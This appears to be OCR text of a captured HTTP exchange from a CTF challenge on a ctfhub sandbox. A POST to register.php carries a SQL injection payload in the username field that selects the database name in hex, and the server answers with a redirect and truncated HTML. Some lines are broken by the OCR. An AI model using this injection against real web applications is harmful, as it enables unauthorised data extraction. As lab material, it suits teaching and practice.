 POST /register%2ephp HTTP/1.1
Host: challenge-fbb85fab4a1f271a.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://challenge-fbb85fab4a1f271a.sandbox.ctfhub.com:10080
Connection: close
Referer:
http://challenge-fbb85fab4a1f271a.sandbox.ctfhub.com:10080/register%
2ephp
Cookie: PHPSESSID=poj1aba87e0hbt20lqelj9a922
Upgrade-Insecure-Requests: 1
email=b%40qq.com&username=0'%2b(select+hex(database()))%2b'0&passwor
d=1
HTTP/1.1 302 Found
Server: openresty/1.15.8.2
Date: Tue, 17 Mar 2020 03:14:53 GMT
Content-Type: text/html
Content-Length: 544
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-che
pre-check=0
Pragma: no-cache
Location: login.php
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title>CTF</title>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport"
content="width=device-width,height=device-height,initial-sca
inimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<meta name="format-detection" content="telephone=no, ema
<link rel="stylesheet" href="./stylesheets/flaticon.css"
<link rel='stylesheet' href='./stylesheets/style.css' />
</head>